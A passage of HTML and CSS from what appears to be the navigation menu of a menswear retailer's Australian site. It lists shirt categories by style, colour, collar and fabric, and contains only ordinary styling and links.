        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5241568632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5241568632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5241568632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/casual/"
       class="navigationLink-5241568632 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5584186491 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5584186491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5584186491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5584186491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-shirts/"
       class="navigationLink-5584186491 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7402705515 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7402705515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7402705515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7402705515 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/luxury/"
       class="navigationLink-7402705515 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1466981465 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1466981465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1466981465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1466981465 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/evening/"
       class="navigationLink-1466981465 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3820311833 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3820311833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3820311833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3820311833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-3820311833 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1575836791 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1575836791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1575836791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1575836791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/short-sleeve/"
       class="navigationLink-1575836791 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1265178858 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1265178858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1265178858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1265178858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/collarless-shirts/"
       class="navigationLink-1265178858 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8346886411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8346886411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8346886411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8346886411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-8346886411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8843669162 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8843669162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8843669162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8843669162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-8843669162 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8363539533 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8363539533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8363539533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8363539533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-8363539533 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4130235418 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4130235418 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4130235418 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4130235418 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4130235418) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4130235418 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3990075981 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3990075981 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3990075981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3990075981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-3990075981 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1532272588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1532272588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1532272588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1532272588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-1532272588 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4273317428 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4273317428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4273317428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4273317428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4273317428 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2924007796 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2924007796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2924007796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2924007796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-2924007796 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1421717063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1421717063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1421717063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1421717063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/print/"
       class="navigationLink-1421717063 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1439892816 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1439892816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1439892816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1439892816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/check-shirts/"
       class="navigationLink-1439892816 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5451146196 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5451146196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5451146196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5451146196 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stripe-shirts/"
       class="navigationLink-5451146196 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2362217600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2362217600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2362217600 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2362217600 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2362217600 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3524378068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3524378068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3524378068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3524378068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3524378068 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4054635691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4054635691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4054635691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4054635691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4054635691 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4740550116 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4740550116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4740550116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4740550116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4740550116 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3930834136 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3930834136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3930834136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3930834136 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-button-down/"
       class="navigationLink-3930834136 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4176146232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4176146232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4176146232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4176146232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4176146232 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5069162822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5069162822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5069162822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5069162822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-5069162822 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6618776309 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6618776309 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6618776309 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6618776309 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6618776309) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6618776309 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1360842670 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1360842670 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1360842670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1360842670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-1360842670 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4695514194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4695514194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4695514194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4695514194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-4695514194 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3699767377 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3699767377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3699767377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3699767377 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/twill/"
       class="navigationLink-3699767377 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
